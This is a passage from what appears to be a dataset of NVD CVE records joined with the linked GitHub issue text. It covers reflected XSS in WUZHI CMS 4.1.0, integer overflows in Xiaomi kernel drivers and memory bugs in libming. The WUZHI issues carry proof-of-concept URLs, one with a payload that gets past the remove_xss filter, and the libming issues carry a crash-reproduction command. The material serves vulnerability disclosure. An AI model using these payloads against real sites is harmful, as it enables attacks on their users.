"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/171
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the x or y parameter of /index.php?m=core&f=map&v=baidumap
Vulnerability file: `coreframe/app/core/map.php`
```PHP
public function baidumap() {
$map_x = isset($GLOBALS['x']) && !empty($GLOBALS['x']) ? $GLOBALS['x'] : 116;
$map_y = isset($GLOBALS['y']) && !empty($GLOBALS['y']) ? $GLOBALS['y'] : 39;
$map_zoom = isset($GLOBALS['zoom']) && !empty($GLOBALS['zoom']) ? $GLOBALS['zoom'] : 12;
if(($map_x=='116' || $map_x=='0.000000') && !empty($GLOBALS['address'])) {
$address = $GLOBALS['address'];
} else {
$address = '';
}
include T('map','baidumap');
}
```
PoC:
```
http://example.com/index.php?m=core&f=map&v=baidumap&x=alert(1)&y=alert(2)
```


|
wuzhicms v4.1.0 baidumap reflected xss vulnerability
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/171/comments
| 0
|
2019-02-14T03:12:32Z
|
2019-02-14T03:12:32Z
|
https://github.com/wuzhicms/wuzhicms/issues/171
| 410,105,652
| 171
| 217
|
CVE-2019-9109
|
2019-02-25T01:29:00.410
|
XSS exists in WUZHI CMS 4.1.0 via index.php?m=message&f=message&v=add&username=[XSS] to coreframe/app/message/message.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/57ccafea7263efec67c82b0503c72480"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/172"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/57ccafea7263efec67c82b0503c72480"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/172"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/172
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the username parameter of /index.php?m=message&f=message&v=add
Vulnerability file: `coreframe/app/message/message.php`
```PHP
public function add() {
$seo_title = '发私信';
$memberinfo = $this->memberinfo;
if(isset($GLOBALS['submit'])) {
......
} else {
$username = isset($GLOBALS['username']) ? remove_xss($GLOBALS['username']) : '';
//$result_tpl = $this->db->get_list('message_tpl', '', '*', 0, 100, 0, 'tplid DESC');
include T('message','add');
}
}
```
`remove_xss` function can be bypassed via payload `"><details/open/ontoggle=alert(1)>`
PoC:
```
http://example.com/index.php?m=message&f=message&v=add&username="><details/open/ontoggle=alert(1)>
```
Triggered when the user is logged in:

|
wuzhicms v4.1.0 message username reflected xss vulnerability
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/172/comments
| 0
|
2019-02-14T06:36:07Z
|
2019-02-14T06:36:07Z
|
https://github.com/wuzhicms/wuzhicms/issues/172
| 410,150,234
| 172
| 218
|
CVE-2019-9110
|
2019-02-25T01:29:00.473
|
XSS exists in WUZHI CMS 4.1.0 via index.php?m=content&f=postinfo&v=listing&set_iframe=[XSS] to coreframe/app/content/postinfo.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/470708bd27ed115b29d0434255b9f7a0"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/redeye5/470708bd27ed115b29d0434255b9f7a0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/170"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/170
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
A xss vulnerability was discovered in WUZHI CMS 4.1.0
There is a reflected XSS vulnerability which allows remote attackers to inject arbitrary web script or HTML via the set_iframe parameter of /index.php?m=content&f=postinfo&v=listing
Vulnerability file: `coreframe/app/content/postinfo.php`
```PHP
function __construct() {
$this->member = load_class('member', 'member');
load_function('common', 'member');
$this->member_setting = get_cache('setting', 'member');
parent::__construct();
//判断当前是否验证了邮箱和手机
if(!$this->memberinfo['ischeck_email']) {
MSG('请先验证您的邮箱!','?m=member&f=index&v=edit_email&set_iframe='.$GLOBALS['set_iframe'],3000);
}
if($this->member_setting['checkmobile'] && !$this->memberinfo['ischeck_mobile']) {
MSG('您的手机还未验证!请先验证!','index.php?m=member&f=index&v=edit_mobile&set_iframe='.$GLOBALS['set_iframe'],3000);
}
}
```
PoC:
```
http://example.com/index.php?m=content&f=postinfo&v=listing&set_iframe='-alert(1)-'
```
Triggered when the user was logged in without verified email address:

|
wuzhicms v4.1.0 set_iframe reflected xss vulnerability
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/170/comments
| 0
|
2019-02-14T03:05:39Z
|
2019-02-14T03:05:39Z
|
https://github.com/wuzhicms/wuzhicms/issues/170
| 410,104,254
| 170
| 219
|
CVE-2018-20787
|
2019-02-25T04:29:00.230
|
The ft5x46 touchscreen driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the size argument in tpdbg_write in drivers/input/touchscreen/ft5x46/ft5x46_ts.c. This is exploitable for a device crash via a syscall by a crafted application on a rooted device.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991
|
[
"Third Party Advisory"
] |
github.com
|
[
"MiCode",
"Xiaomi_Kernel_OpenSource"
] |
There is a suspected integer overflow vulnerability in the tpdbg_write method in drivers/input/touchscreen/ft5x46/ft5x46_ts.c. When the 3rd argument `size' is set to size_t-1, the addition of 1 in kzalloc (line 3807) will result in a wrap around zero because on an integer overflow. kzalloc will return ZERO_SIZE_PTR and since the check checks only for ‘cmd’ equal to NULL (line 3810) it will bypass it. Subsequent dereferencing ZERO_SIZE_PTR (line 3813, 3818) will cause kernel oops.
Additional check for the value of `size' or ZERO_SIZE_PTR is possibly required to fix this issue.
|
Integer overflow in perseus-p-oss
|
https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/991/comments
| 0
|
2018-12-19T14:14:05Z
|
2018-12-19T14:14:05Z
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/991
| 392,619,857
| 991
| 220
|
CVE-2018-20788
|
2019-02-25T04:29:00.307
|
drivers/leds/leds-aw2023.c in the led driver for custom Linux kernels on the Xiaomi Redmi 6pro daisy-o-oss phone has several integer overflows because of a left-shifting operation when the right-hand operand can be equal to or greater than the integer length. This can be exploited by a crafted application for denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973
|
[
"Third Party Advisory"
] |
github.com
|
[
"MiCode",
"Xiaomi_Kernel_OpenSource"
] |
There are several suspected integer overflow bugs in drivers/leds/leds-aw2023.c, line 299 & 302 & 348 & 351. The led id may be equal to or greater than the integer length (depends on the target arch), which causes integer overflow when using the left shift operation "1 << led->id". Possible solution for this case would be to cast the integer "1" to a data type of larger length before shifting it with led->id.
|
Integer overflows in the led driver of the daisy-o-oss branch
|
https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/973/comments
| 0
|
2018-11-18T13:57:18Z
|
2018-12-07T12:24:54Z
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973
| 381,962,729
| 973
| 221
|
CVE-2019-9111
|
2019-02-25T04:29:00.340
|
The msm gpu driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the count argument in sde_evtlog_filter_write in drivers/gpu/drm/msm/sde_dbg.c. This is exploitable for a device crash via a syscall by a crafted application on a rooted device.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001
|
[
"Third Party Advisory"
] |
github.com
|
[
"MiCode",
"Xiaomi_Kernel_OpenSource"
] |
There is a suspected integer overflow in the sde_evtlog_filter_write method in drivers/gpu/drm/msm/sde_dbg.c. When the 3rd argument `count' is set to size_t-1, the addition of 1 in kzalloc (line 3006) will result in a wrap around zero because of an integer overflow. kzalloc will return ZERO_SIZE_PTR. The subsequent check which only considers NULL pointer (line 3007) will be bypassed.
|
integer overflow in sde_dbg of perseus-p-oss
|
https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/1001/comments
| 0
|
2019-01-02T14:25:58Z
|
2019-01-02T14:25:58Z
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001
| 395,263,955
| 1,001
| 222
|
CVE-2019-9112
|
2019-02-25T04:29:00.417
|
The msm gpu driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the count argument in _sde_debugfs_conn_cmd_tx_write in drivers/gpu/drm/msm/sde/sde_connector.c. This is exploitable for a device crash via a syscall by a crafted application on a rooted device.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000
|
[
"Third Party Advisory"
] |
github.com
|
[
"MiCode",
"Xiaomi_Kernel_OpenSource"
] |
There is a suspected integer overflow bug in the _sde_debugfs_conn_cmd_tx_write method in drivers/gpu/drm/msm/sde/sde_connector.c. When the 3rd argument `count' is set to size_t-1, the addition of 1 in kmalloc (line 1548) will result in a wrap around zero because of an integer overflow. kmalloc will return ZERO_SIZE_PTR. The subsequent check which only considers NULL pointer (line 1549) will be bypassed.
|
integer overflow in sde_connector of perseus-p-oss
|
https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/1000/comments
| 0
|
2019-01-02T14:23:56Z
|
2019-01-02T14:23:56Z
|
https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000
| 395,263,386
| 1,000
| 223
|
CVE-2019-9113
|
2019-02-25T04:29:00.463
|
Ming (aka libming) 0.4.8 has a NULL pointer dereference in the function getString() in the decompile.c file in libutil.a.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/171"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/libming/libming/issues/171
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
A null pointer dereference was found in function getString() (decompile.c line 381)
Details is as below:
```
ASAN:SIGSEGV
=================================================================
==30834==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000411266 bp 0x7ffd28773620 sp 0x7ffd28773580 T0)
#0 0x411265 in getString /src/libming-afl/util/decompile.c:381
#1 0x412f8c in newVar_N /src/libming-afl/util/decompile.c:725
#2 0x41685e in decompileNEWOBJECT /src/libming-afl/util/decompile.c:1677
#3 0x41ed5a in decompileAction /src/libming-afl/util/decompile.c:3283
#4 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#5 0x41e83c in decompileSETTARGET /src/libming-afl/util/decompile.c:3169
#6 0x41f292 in decompileAction /src/libming-afl/util/decompile.c:3462
#7 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#8 0x41f4b3 in decompile5Action /src/libming-afl/util/decompile.c:3517
#9 0x40bb42 in outputSWF_DOACTION /src/libming-afl/util/outputscript.c:1551
#10 0x40e171 in outputBlock /src/libming-afl/util/outputscript.c:2083
#11 0x40f1c7 in readMovie /src/libming-afl/util/main.c:281
#12 0x40f8fc in main /src/libming-afl/util/main.c:354
#13 0x7f83c852182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#14 0x401998 in _start (/src/fuzz/swftocxx+0x401998)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /src/libming-afl/util/decompile.c:381 getString
==30834==ABORTING
```
poc file :
https://github.com/JsHuang/libming-poc/blob/master/swftocxx/SIGSEGV_decompile_381
Reproduce it using:
`./swftocxx SIGSEGV_decompile_381 `
credit: ADLab of Venustech
|
Null pointer dereference in getString (decompile.c 381)
|
https://api.github.com/repos/libming/libming/issues/171/comments
| 1
|
2019-01-02T06:33:17Z
|
2019-03-01T14:19:12Z
|
https://github.com/libming/libming/issues/171
| 395,159,602
| 171
| 224
|
CVE-2019-9114
|
2019-02-25T04:29:00.497
|
Ming (aka libming) 0.4.8 has an out of bounds write vulnerability in the function strcpyext() in the decompile.c file in libutil.a.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/170"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/libming/libming/issues/170
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
An Out Of Bound Write bug was found in function strcpyext() in decompile.c .
Details with asan output is as below:
```
==30836==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000ee18 at pc 0x000000410767 bp 0x7fff7361f360 sp 0x7fff7361f350
WRITE of size 1 at 0x60300000ee18 thread T0
#0 0x410766 in strcpyext /src/libming-afl/util/decompile.c:259
#1 0x41164a in getName /src/libming-afl/util/decompile.c:418
#2 0x41705f in decompileGETVARIABLE /src/libming-afl/util/decompile.c:1816
#3 0x41edd2 in decompileAction /src/libming-afl/util/decompile.c:3299
#4 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
